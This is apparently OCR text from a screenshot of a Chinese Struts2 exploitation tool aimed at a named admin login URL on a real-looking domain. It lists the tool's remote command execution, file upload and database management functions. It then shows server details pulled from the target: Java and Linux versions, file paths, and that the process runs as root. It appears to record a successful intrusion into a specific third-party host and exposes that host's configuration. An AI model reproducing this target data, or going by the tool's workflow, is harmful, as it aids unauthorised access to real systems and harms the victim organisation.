 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://ctn-admin.itrus.com.cn/alipayukey/adminLoginAction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： s/alipayukey
java.home: /usr/java/jdk1.5.0_13/jre
java.version: 1.5.0_13
os.name: Linux
os.arch: i386
os.version: 2.6.18-53.el5xen
user.name: root
user.home: /root
user.dir: /usr/local/tomcat6.0/bin
java.class.version: 49.0
java.class.path: :/usr/local/tomcat6.0/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.5.0_13/jre/lib/ server:/usr/java/jdk1.5.0_13/jre/lib/i386:/usr/java/jdk1.5.0_13/jre/../lib/i386
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_13-b05
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vender:
java.specification.name: Java Platform API Specification